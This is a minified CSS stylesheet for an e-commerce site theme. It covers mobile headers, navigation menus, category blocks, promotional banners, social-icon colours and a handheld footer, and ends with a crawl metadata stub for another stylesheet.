.site-search .widget.widget_product_search form button[type=submit]:after, .handheld-header-v2 .site-search .widget.widget_search form button[type=submit]:after, .mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit]:after, .mobile-header-v1 .site-search .widget.widget_search form button[type=submit]:after, .mobile-header-v2 .site-search .widget.widget_product_search form button[type=submit]:after, .mobile-header-v2 .site-search .widget.widget_search form button[type=submit]:after{font-family: font-electro; content: "\6d"; font-size: 17px} .mobile-header-v1 .site-search, .mobile-header-v2 .site-search{position: relative; position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; width: 100%; z-index: 1; padding-top: 4px} .mobile-header-v1 .site-search>.woocommerce, .mobile-header-v2 .site-search>.woocommerce{margin: 0} .mobile-header-v1 .handheld-header-links>ul li.search, .mobile-header-v2 .handheld-header-links>ul li.search{display: none} .mobile-header-v1{padding: 11px 0 12px} .mobile-header-v1 .site-search .widget.widget_product_search form, .mobile-header-v1 .site-search .widget.widget_search form{position: relative; border: 2px solid transparent} .mobile-header-v2 .site-search{margin-bottom: 21px} .mobile-header-v2 .site-search .widget.widget_product_search form, .mobile-header-v2 .site-search .widget.widget_search form{position: relative; background-color: #fff} .handheld-header-v2.light, .handheld-header-v2.light.stuck, .mobile-header-v1.light, .mobile-header-v1.light.stuck, .mobile-header-v2.light, .mobile-header-v2.light.stuck{border-bottom: 1px solid #ddd; background-color: #fff} .handheld-header-v2.light .handheld-header-links>ul li>a, .handheld-header-v2.light.stuck .handheld-header-links>ul li>a, .mobile-header-v1.light .handheld-header-links>ul li>a, .mobile-header-v1.light.stuck .handheld-header-links>ul li>a, .mobile-header-v2.light .handheld-header-links>ul li>a, .mobile-header-v2.light.stuck .handheld-header-links>ul li>a{color: #333e48} .handheld-header-v2.light .off-canvas-navigation-wrapper .navbar-toggler, .handheld-header-v2.light .off-canvas-navigation-wrapper button, .handheld-header-v2.light .off-canvas-navigation-wrapper.toggled .navbar-toggler, .handheld-header-v2.light .off-canvas-navigation-wrapper.toggled button, .handheld-header-v2.light.stuck .off-canvas-navigation-wrapper .navbar-toggler, .handheld-header-v2.light.stuck .off-canvas-navigation-wrapper button, .handheld-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled .navbar-toggler, .handheld-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled button, .mobile-header-v1.light .off-canvas-navigation-wrapper .navbar-toggler, .mobile-header-v1.light .off-canvas-navigation-wrapper button, .mobile-header-v1.light .off-canvas-navigation-wrapper.toggled .navbar-toggler, .mobile-header-v1.light .off-canvas-navigation-wrapper.toggled button, .mobile-header-v1.light.stuck .off-canvas-navigation-wrapper .navbar-toggler, .mobile-header-v1.light.stuck .off-canvas-navigation-wrapper button, .mobile-header-v1.light.stuck .off-canvas-navigation-wrapper.toggled .navbar-toggler, .mobile-header-v1.light.stuck .off-canvas-navigation-wrapper.toggled button, .mobile-header-v2.light .off-canvas-navigation-wrapper .navbar-toggler, .mobile-header-v2.light .off-canvas-navigation-wrapper button, .mobile-header-v2.light .off-canvas-navigation-wrapper.toggled .navbar-toggler, .mobile-header-v2.light .off-canvas-navigation-wrapper.toggled button, .mobile-header-v2.light.stuck .off-canvas-navigation-wrapper .navbar-toggler, .mobile-header-v2.light.stuck .off-canvas-navigation-wrapper button, .mobile-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled .navbar-toggler, .mobile-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled button{color: #333e48} .handheld-header-v2.light .mobile-handheld-department ul.nav li a, .handheld-header-v2.light.stuck .mobile-handheld-department ul.nav li a, .mobile-header-v1.light .mobile-handheld-department ul.nav li a, .mobile-header-v1.light.stuck .mobile-handheld-department ul.nav li a, .mobile-header-v2.light .mobile-handheld-department ul.nav li a, .mobile-header-v2.light.stuck .mobile-handheld-department ul.nav li a{color: #333e48} .handheld-header-v2.light .site-search .widget.widget_product_search form, .handheld-header-v2.light.stuck .site-search .widget.widget_product_search form, .mobile-header-v1.light .site-search .widget.widget_product_search form, .mobile-header-v1.light.stuck .site-search .widget.widget_product_search form, .mobile-header-v2.light .site-search .widget.widget_product_search form, .mobile-header-v2.light.stuck .site-search .widget.widget_product_search form{border: 2px solid #333e48} .mobile-header-v1.stuck{background-color: #fff; border-bottom: 1px solid #ddd} .handheld-stick-this.stuck{position: fixed; top: 0; width: 100%; z-index: 1000} @media (min-width:768px){.handheld-stick-this.stuck{right: 0; left: 0; margin: 0; padding-right: .9375rem; padding-left: .9375rem}} .electro-navbar-inner .departments-menu-v2, .electro-navigation .departments-menu-v2, .masthead .header-logo-area{min-width: 300px; max-width: 300px} .electro-navbar-inner .header-icon-counter{background-color: #333e48 !important; color: #fff !important} section{margin-bottom: 2em} section header{display: flex; justify-content: space-between; align-items: baseline; border-bottom: 1px solid #dadada; margin-bottom: 0} section header .h1, section header h1{font-size: 17px; font-weight: 700} section header.show-nav{display: block; border-bottom-width: 0; margin-bottom: 0} section header.show-nav .h1, section header.show-nav h1{z-index: 1} section header.show-nav .action-text{padding-bottom: 12px; font-size: 1em; line-height: 1.286em} section header .action-text{color: #606060; display: flex; align-items: center; font-size: 12px} section header .action-text:after{content: '\79'; transform: rotate(-90deg); color: #aeaeae; font-size: 1.214em; font-family: font-electro; margin-left: 11px} section header .action-text:hover{color: #333e48} @media (min-width:768px){section{margin-bottom: 4em}section header{margin-bottom: 1.429em}section header .h1, section header h1{font-size: 1.571em; font-weight: 400}section header.show-nav{display: flex; border-bottom: 1px solid #dadada; margin-bottom: 1em}section header.show-nav .h1, section header.show-nav h1{margin-bottom: 0; z-index: 0}section header .action-text{font-size: 1em; line-height: 1.286em}} @media (min-width:992px){section header.show-nav .h1, section header.show-nav h1{white-space: nowrap; margin-right: 2em}} .show-nav .nav{flex-wrap: nowrap; overflow: auto; border: none; padding-top: 12px; padding-bottom: 12px; position: relative; border-top: 1px solid #ddd; align-items: center; line-height: 1} .show-nav .nav .nav-item{margin: 0; flex-shrink: 0} .show-nav .nav .nav-item.active .nav-link{border-radius: 1em; padding: .301em 1.429em; border: 2px solid transparent} .show-nav .nav .nav-item+.nav-item{padding-left: 0; margin-left: 1em} .show-nav .nav .nav-link{color: #333e48; font-size: 1.071em} @media (min-width:768px){.show-nav .nav{padding-top: 0; padding-bottom: 0; font-size: 12px; border-top-width: 0}.show-nav .nav .nav-item.active .nav-link{background-color: transparent !important}} @media (min-width:992px){.show-nav .nav{font-size: 14px}.show-nav .nav .nav-item.active .nav-link{color: #333e48}.show-nav .nav .nav-link{color: #7b8186}} .slider-with-da-block{margin-top: 26px; margin-bottom: 20px} .slider-with-da-block .slider-with-da-block-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .slider-with-da-block .slider-wrapper{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; padding-right: 15px; margin-bottom: 20px} @media (min-width:1200px){.slider-with-da-block .slider-wrapper{flex: 0 0 70.9401711667%; max-width: 70.9401711667%; padding-right: 6px; margin-bottom: 0}} .slider-with-da-block .da-block-wrapper{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} .slider-with-da-block .da-block-wrapper .da-block{margin-bottom: 0} .slider-with-da-block .da-block-wrapper .da-block .da{flex: 0 0 100%; max-width: 100%; margin-bottom: 20px} @media (min-width:768px){.slider-with-da-block .da-block-wrapper .da-block .da{flex: 0 0 33.3333333333%; max-width: 33.3333333333%; margin-bottom: 0}} @media (min-width:1200px){.slider-with-da-block .da-block-wrapper{flex: 0 0 29.0598288333%; max-width: 29.0598288333%}} @media (min-width:1200px){.slider-with-da-block .da-block{flex-direction: column; height: 100%}.slider-with-da-block .da-block.columns-3>.da{flex: 0 0 100%; max-width: 100%; flex-shrink: 1}.slider-with-da-block .da-block.columns-3>.da+.da{margin-top: 15px}.slider-with-da-block .da-block.columns-3 .da-inner{min-height: auto}} .secondary-nav-v6{margin-bottom: 20px} .secondary-nav-v6 .secondary-nav-v6-inner, .secondary-nav-v6 .widget_nav_menu{display: flex; align-items: center; position: relative; justify-content: center} .secondary-nav-v6 .secondary-nav-v6-inner .widgettitle, .secondary-nav-v6 .secondary-nav-v6-inner span.title, .secondary-nav-v6 .widget_nav_menu .widgettitle, .secondary-nav-v6 .widget_nav_menu span.title{font-weight: 700; white-space: pre; font-size: .929em; letter-spacing: -.01em; line-height: 1.65; margin-bottom: 0} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav, .secondary-nav-v6 .widget_nav_menu ul.menu, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav{padding-left: 6px; list-style: none; display: flex; align-items: center; padding-right: 10px; flex-wrap: wrap; margin-bottom: 0} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li, .secondary-nav-v6 .widget_nav_menu ul.menu>li, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li{line-height: 1.385em} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li>a, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li>a, .secondary-nav-v6 .widget_nav_menu ul.menu>li>a, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li>a{color: #334141; font-size: .929em; font-weight: 400; padding: 6px 0} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.highlight>a, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.highlight>a, .secondary-nav-v6 .widget_nav_menu ul.menu>li.highlight>a, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.highlight>a{color: #f73939} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.stronghighlight>a, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.stronghighlight>a, .secondary-nav-v6 .widget_nav_menu ul.menu>li.stronghighlight>a, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.stronghighlight>a{font-weight: 700} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item{font-weight: 700} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item a:after, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item a:after, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item a:after, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item a:after{content: none} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu{border-radius: 0; border-top-width: 2px; border-top-style: solid; top: 133%} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item{font-weight: 400} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a{padding: 3px 20px; display: block; color: #333e48; text-decoration: none; line-height: 1.615em} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a:hover, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a:hover, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a:hover, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a:hover{background-color: transparent; color: #000} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li+li:before, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li+li:before, .secondary-nav-v6 .widget_nav_menu ul.menu>li+li:before, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li+li:before{content: '|'; color: #cad5d5; display: inline-block; margin: 0 .55em 0 .8em} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>.menu-item+.menu-item, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>.menu-item+.menu-item, .secondary-nav-v6 .widget_nav_menu ul.menu>.menu-item+.menu-item, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>.menu-item+.menu-item{margin-left: 0} .top-bar .pull-left{float: left} .top-bar .pull-right{float: right} .top-bar.top-bar-v1{background: #f5f5f5; border-bottom: 1px solid #f5f5f5} .top-bar .nav-inline .menu-item>a i.fa{font-size: 12px} .top-bar .menu-item.customer-support.menu-item>a i{font-size: 18px} .top-bar .menu-item.customer-support+.customer-support{margin-left: 30px} .top-bar .menu-item.customer-support+.customer-support i{margin-right: 13px} .top-bar .menu-item.customer-support+.customer-support::before{display: none} .top-bar.top-bar-center{padding: .54em 0; border-width: 0} .top-bar.top-bar-center ul{justify-content: center} .top-bar.top-bar-center .nav-inline>.menu-item+.menu-item{margin-left: 30px} .top-bar.top-bar-center .nav-inline>.menu-item+.menu-item::before{display: none} .top-bar.top-bar-center .nav-inline .menu-item>a{text-transform: uppercase; font-size: 13px} .blog-navigation{width: 100%} .blog-navigation ul.blog-nav-menu{justify-content: center} section.home-categories-block{margin-bottom: 3.643em} section.home-categories-block header{margin-bottom: 2.357em} .home-categories-block.full-width{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); background-color: #f9f9f9; padding-top: 2.5em; padding-bottom: 1.286em} @media (max-width:991.98px){.home-categories-block.full-width{margin-left: calc(-50vw + 50%)}} .home-categories-block.full-width header{display: block} .home-categories-block.full-width .category-inner>a{background-color: #fff} @media (min-width:768px){.home-categories-block.full-width .category-title .title{font-size: 1em; font-weight: 400}} .home-categories-block .h1{padding-bottom: .5em} .home-categories-block .categories{padding-left: 0; list-style: none; display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .home-categories-block .category-inner>a{background-color: #f5f5f5; display: flex; align-items: center; overflow: hidden} .home-categories-block .category{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .home-categories-block .category .category-inner>a:hover{box-shadow: 0 0 6px 0 rgba(1, 1, 1, .3); transition: all .3s} @media (max-width:991.98px){.home-categories-block .category{flex: 0 0 50%; max-width: 50%; margin-bottom: 1.214em}} .home-categories-block .media-img{flex: 0 0 41.6666666667%; max-width: 41.6666666667%} .home-categories-block .media-img img{transform: rotate(-15deg); padding-right: 1.071em} .home-categories-block .category-title{flex: 0 0 58.3333333333%; max-width: 58.3333333333%} .home-categories-block .category-title .title{font-size: .857em; line-height: 1.167em; color: #333e48; margin-bottom: 0} @media (min-width:768px){.home-categories-block .category-title .title{font-size: 1.571em; line-height: 1.4; padding-right: 1.071em}} @media (min-width:992px){.categories-block.columns-1 .categories>.category{flex: 0 0 100%; max-width: 100%}.categories-block.columns-2 .categories>.category{flex: 0 0 50%; max-width: 50%}.categories-block.columns-3 .categories>.category{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.categories-block.columns-4 .categories>.category{flex: 0 0 25%; max-width: 25%}.categories-block.columns-5 .categories>.category{flex: 0 0 20%; max-width: 20%}.categories-block.columns-6 .categories>.category{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}.categories-block.columns-1 .category-inner, .categories-block.columns-2 .category-inner, .categories-block.columns-3 .category-inner{margin-bottom: 2.071em}.categories-block.columns-1 .category-inner a, .categories-block.columns-2 .category-inner a, .categories-block.columns-3 .category-inner a{height: 148px}.categories-block.columns-4 .category-inner, .categories-block.columns-5 .category-inner, .categories-block.columns-6 .category-inner{margin-bottom: 1.214em}.categories-block.columns-4 .category-inner a, .categories-block.columns-5 .category-inner a, .categories-block.columns-6 .category-inner a{height: 91px}} .categories-menu-list ul.nav{overflow: auto; border: none; padding-bottom: 6px; position: relative; padding-top: 0} .categories-menu-list .nav-item{margin: 0; flex-shrink: 0} .categories-menu-list .nav-item+.nav-item{padding-left: 0; margin-left: 1em} .categories-menu-list .nav-link{font-size: 1em; color: #333e48; padding: .571em 1em} .categories-menu-list .nav-link:focus, .categories-menu-list .nav-link:hover{font-weight: 700} @media (min-width:1200px){.categories-menu-list ul.nav{flex-direction: column; padding-top: 0; overflow: hidden}.categories-menu-list .nav-item+.nav-item{border-top: 1px solid #ddd; margin-left: 0}.categories-menu-list .nav-link{padding: .571em 0 .571em 1em}} .da-with-banner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; text-transform: initial} .da-with-banner .banner, .da-with-banner .da{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; margin-bottom: 20px} @media (min-width:768px){.da-with-banner .da{flex: 0 0 66.6666666667%; max-width: 66.6666666667%; margin-bottom: 30px}} .da-with-banner .da .da-inner{background-color: #ecedf2; padding: 30px 0} @media (min-width:768px){.da-with-banner .da .da-inner{padding: 0}} .da-with-banner .da a{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; display: flex; text-decoration: none; color: #333e48} .da-with-banner .da .da-caption{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%; align-self: center; padding-left: 65px} @media (max-width:1199.98px){.da-with-banner .da .da-caption{padding-left: 45px}} @media (max-width:991.98px){.da-with-banner .da .da-caption{padding-left: 35px}} @media (max-width:767.98px){.da-with-banner .da .da-caption{padding-left: 30px; padding-right: 0}} .da-with-banner .da .da-text{margin-bottom: 30px} @media (max-width:991.98px){.da-with-banner .da .da-text{margin-bottom: 15px}} .da-with-banner .da .da-text .title{font-size: 28px; font-weight: 400; text-transform: initial} @media (max-width:1199.98px){.da-with-banner .da .da-text .title{font-size: 22px}} @media (max-width:991.98px){.da-with-banner .da .da-text .title{font-size: 18px; margin-bottom: initial}} @media (max-width:767.98px){.da-with-banner .da .da-text .title{font-size: 16px}} .da-with-banner .da .da-text strong{font-size: 36px; font-weight: 600} @media (max-width:1199.98px){.da-with-banner .da .da-text strong{font-size: 28px}} @media (max-width:991.98px){.da-with-banner .da .da-text strong{font-size: 23px}} @media (max-width:767.98px){.da-with-banner .da .da-text strong{font-size: 18px}} .da-with-banner .da .da-text .description{font-size: 18px; font-weight: 300; text-transform: initial} .da-with-banner .da .da-text .description span{font-size: 15px} .da-with-banner .da .da-text .description span+span:before{content: '|'; color: #b8bec3; margin: 0 3px} @media (max-width:1199.98px){.da-with-banner .da .da-text .description{font-size: 16px}.da-with-banner .da .da-text .description span{font-size: 14px; line-height: 1}} @media (max-width:991.98px){.da-with-banner .da .da-text .description{font-size: 14px}.da-with-banner .da .da-text .description span{font-size: 12px}.da-with-banner .da .da-text .description span+span:before{margin: 0 2px}} @media (max-width:767.98px){.da-with-banner .da .da-text .description{font-size: 12px}.da-with-banner .da .da-text .description span{font-size: 10px}} .da-with-banner .da .price{text-transform: initial} .da-with-banner .da .price .prefix{font-size: 18px; font-weight: 300} @media (max-width:1199.98px){.da-with-banner .da .price .prefix{font-size: 16px}} @media (max-width:991.98px){.da-with-banner .da .price .prefix{font-size: 14px}} @media (max-width:767.98px){.da-with-banner .da .price .prefix{font-size: 12px}} .da-with-banner .da .price .value{font-size: 46px; font-weight: 600} .da-with-banner .da .price .value sup{font-size: 60%; text-align: unset} @media (max-width:1199.98px){.da-with-banner .da .price .value{font-size: 40px}} @media (max-width:991.98px){.da-with-banner .da .price .value{font-size: 37px}} @media (max-width:991.98px){.da-with-banner .da .price .value{font-size: 34px}} .da-with-banner .da .da-image{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%} .da-with-banner .da .da-image img{width: 100%; height: 100%} .da-with-banner.align-end .da{order: 2} .da-with-banner.align-end .da .da-inner{background-color: #f5f5f5} .da-with-banner.align-end .da .da-caption{padding-left: 50px; padding-right: 30px; order: 2} @media (max-width:1199.98px){.da-with-banner.align-end .da .da-caption{padding-left: 30px; padding-right: 30px}} @media (max-width:991.98px){.da-with-banner.align-end .da .da-caption{padding-left: 5px}} @media (max-width:767.98px){.da-with-banner.align-end .da .da-caption{padding-left: 0}} @media (min-width:768px){.da-with-banner .banner{flex: 0 0 33.3333333333%; max-width: 33.3333333333%; margin-bottom: 30px}} .da-with-banner .banner img{width: 100%; height: 100%} .home-v5-da-block .da-block{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-bottom: 2.9em} .home-v5-da-block .da-block>.da{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.home-v5-da-block .da-block>.da{flex: 0 0 50%; max-width: 50%}} .home-v5-banner-block{margin-bottom: 1em} @media (min-width:768px){.home-v5-banner-block{margin-bottom: 4.6em}} .home-v5-slider{margin-bottom: 3em} .home-v5-slider .rev_slider .tp-caption img{display: block; height: auto !important} .home-v5-slider .tp-tab{width: 300px; text-align: center} .home-v5-slider .tp-tab .tp-tab-title{font-size: 13px; line-height: 15px; text-transform: uppercase; color: #7b7b7b; font-weight: 700; position: relative; display: block; padding: 12px 75px 0 75px} @media (max-width:480px){.home-v5-slider .tp-tab .tp-tab-title{display: none !important}} .home-v5-slider .tp-tab.selected .tp-tab-title:before{content: ' '; border-top-width: 2px; border-top-style: solid; display: block; position: absolute; top: 0; width: 100%; left: 0} .home-v5-slider .tp-tab.selected .tp-tab-title:after{position: absolute; content: " "; border-left: 4px solid transparent; border-right: 4px solid transparent; top: 4px; left: 50%; border-top-width: 4px; border-top-style: solid; transform: translate(-50%, -50%)} .home-v5-slider .tp-tab.selected .tp-tab-title{color: #334141} .social-icons-color .fa-facebook-official{color: #3b5998} .social-icons-color .fa-twitter-square{color: #1da1f2} .social-icons-color .fa-whatsapp{color: #4fce5d} .social-icons-color .fa-pinterest{color: #bd081c} .social-icons-color .fa-linkedin-square{color: #0077b5} .social-icons-color .fa-google-plus-square{color: #db4437} .social-icons-color .fa-tumblr-square{color: #32506d} .social-icons-color .fa-instagram{color: #f25a00} .social-icons-color .fa-youtube-play{color: red} .social-icons-color .fa-vimeo-square{color: #aad450} .social-icons-color .fa-dribbble{color: #ea4c89} .social-icons-color .fa-stumbleupon-circle{color: #eb471d} .social-icons-color .fa-soundcloud{color: #f50} .social-icons-color .fa-vine{color: #00bf8f} .social-icons-color .fa-vk{color: #45668e} .social-icons-color .fa-telegram{color: #08c} .social-icons-color .fa-rss{color: #f60} @media (min-width:1200px){.footer-social-icons .social-icons .fa-facebook:focus, .footer-social-icons .social-icons .fa-facebook:hover{color: #3b5998}.footer-social-icons .social-icons .fa-twitter:focus, .footer-social-icons .social-icons .fa-twitter:hover{color: #1da1f2}.footer-social-icons .social-icons .fa-whatsapp:focus, .footer-social-icons .social-icons .fa-whatsapp:hover{color: #4fce5d}.footer-social-icons .social-icons .fa-pinterest:focus, .footer-social-icons .social-icons .fa-pinterest:hover{color: #bd081c}.footer-social-icons .social-icons .fa-linkedin:focus, .footer-social-icons .social-icons .fa-linkedin:hover{color: #0077b5}.footer-social-icons .social-icons .fa-google-plus:focus, .footer-social-icons .social-icons .fa-google-plus:hover{color: #db4437}.footer-social-icons .social-icons .fa-tumblr:focus, .footer-social-icons .social-icons .fa-tumblr:hover{color: #32506d}.footer-social-icons .social-icons .fa-instagram:focus, .footer-social-icons .social-icons .fa-instagram:hover{color: #f25a00}.footer-social-icons .social-icons .fa-youtube:focus, .footer-social-icons .social-icons .fa-youtube:hover{color: red}.footer-social-icons .social-icons .fa-vimeo-square:focus, .footer-social-icons .social-icons .fa-vimeo-square:hover{color: #aad450}.footer-social-icons .social-icons .fa-dribbble:focus, .footer-social-icons .social-icons .fa-dribbble:hover{color: #ea4c89}.footer-social-icons .social-icons .fa-stumbleupon:focus, .footer-social-icons .social-icons .fa-stumbleupon:hover{color: #eb471d}.footer-social-icons .social-icons .fa-soundcloud:focus, .footer-social-icons .social-icons .fa-soundcloud:hover{color: #f50}.footer-social-icons .social-icons .fa-vine:focus, .footer-social-icons .social-icons .fa-vine:hover{color: #00bf8f}.footer-social-icons .social-icons .fa-vk:focus, .footer-social-icons .social-icons .fa-vk:hover{color: #45668e}.footer-social-icons .social-icons .fa-telegram:focus, .footer-social-icons .social-icons .fa-telegram:hover{color: #08c}.footer-social-icons .social-icons .fa-rss:focus, .footer-social-icons .social-icons .fa-rss:hover{color: #f60}} .handheld-footer{background-color: #f2f2f2; padding-top: 15px} @media (min-width:992px){.handheld-footer{display: none}} .handheld-footer .handheld-widget-menu{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; margin-bottom: 30px} @media (min-width:576px){.handheld-footer .handheld-widget-menu{max-width: 540px}} @media (min-width:768px){.handheld-footer .handheld-widget-menu{max-width: 720px}} @media (min-width:992px){.handheld-footer .handheld-widget-menu{max-width: 960px}} @media (min-width:1200px){.handheld-footer .handheld-widget-menu{max-width: 1140px}} @media (min-width:1480px){.handheld-footer .handheld-widget-menu{max-width: 1430px}} .handheld-footer .handheld-widget-menu .columns{background: #fff; margin-bottom: 10px; border-radius: 7px} .handheld-footer .handheld-widget-menu .widget-title{font-size: 16px; font-weight: 600; padding: 15px 20px; margin-bottom: 0; position: relative; cursor: pointer} .handheld-footer .handheld-widget-menu .widget-title:after{position: absolute; content: '\79'; font-family: font-electro; color: #333e48; right: 20px} .handheld-footer .handheld-widget-menu ul{padding-left: 0; list-style: none; padding: 0 20px 20px; margin-bottom: 0} .handheld-footer .handheld-widget-menu ul li{margin-top: 7px} .handheld-footer .handheld-widget-menu ul a{color: #0062bd} .handheld-footer .footer-social-icons{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; margin-bottom: 0; font-size: 26px; text-align: center} @media (min-width:576px){.handheld-footer .footer-social-icons{max-width: 540px}} @media (min-width:768px){.handheld-footer .footer-social-icons{max-width: 720px}} @media (min-width:992px){.handheld-footer .footer-social-icons{max-width: 960px}} @media (min-width:1200px){.handheld-footer .footer-social-icons{max-width: 1140px}} @media (min-width:1480px){.handheld-footer .footer-social-icons{max-width: 1430px}} .handheld-footer .footer-social-icons .social-icons-color{padding-left: 0; list-style: none; display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; justify-content: center; margin-bottom: 0} .handheld-footer .footer-social-icons .social-icons-color li{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; margin-bottom: 20px; padding: 0; width: auto} .handheld-footer .footer-social-icons .social-icons-color li a{padding: 0 15px} .handheld-footer .handheld-footer-bar{background-color: #333e48} .handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; display: flex; justify-content: space-between; padding-top: 20px; padding-bottom: 20px; flex-direction: column; align-items: center} @media (min-width:576px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 540px}} @media (min-width:768px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 720px}} @media (min-width:992px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 960px}} @media (min-width:1200px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 1140px}} @media (min-width:1480px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 1430px}} .handheld-footer .handheld-footer-bar .footer-logo{width: auto; align-self: center} .handheld-footer .handheld-footer-bar .footer-call-us{margin-bottom: 0; max-width: 180px; width: auto} .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text{font-size: 13px; color: #fff; font-weight: 400} .handheld-footer .handheld-footer-bar .footer-call-us .call-us-number, .handheld-footer .handheld-footer-bar .footer-call-us .call-us-number a{font-size: 20px; color: #fff} .handheld-footer.v2{padding-top: 22px} .handheld-footer.v2 .handheld-widget-menu{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-bottom: 53px} .handheld-footer.v2 .handheld-widget-menu .columns{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%; background: 0 0} .handheld-footer.v2 .handheld-widget-menu .widget-title{font-size: 14px; padding: 12px 0 6px} .handheld-footer.v2 .handheld-widget-menu .widget-title:after{content: ''} .handheld-footer.v2 .handheld-widget-menu .menu{padding: 0} .handheld-footer.v2 .handheld-widget-menu .menu li{margin-top: 7px} .handheld-footer.v2 .handheld-widget-menu .menu a{color: #0062bd}

--- FILE ---
content_type: text/css
request_url: https://brgshopping.vn/web/content/129162-761bd79/1/web.assets_frontend.2.css
body_size: 14437
content:
